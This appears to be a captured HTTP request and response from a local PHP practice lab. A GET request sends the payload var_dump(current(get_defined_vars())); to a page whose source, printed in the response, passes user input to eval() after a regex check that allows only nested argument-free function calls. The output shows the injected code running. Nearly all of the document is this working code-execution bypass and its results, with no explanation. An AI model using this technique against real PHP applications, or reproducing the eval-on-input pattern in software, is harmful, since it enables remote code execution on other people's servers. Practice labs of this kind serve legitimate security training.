 GET /alltest/rce_2.php?code=var_dump(current(get_defined_vars()));&wllm=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 07:47:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1598
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>array(2) {
["code"]=>
string(38) "var_dump(current(get_defined_vars()));"
["wllm"]=>
string(1) "1"
}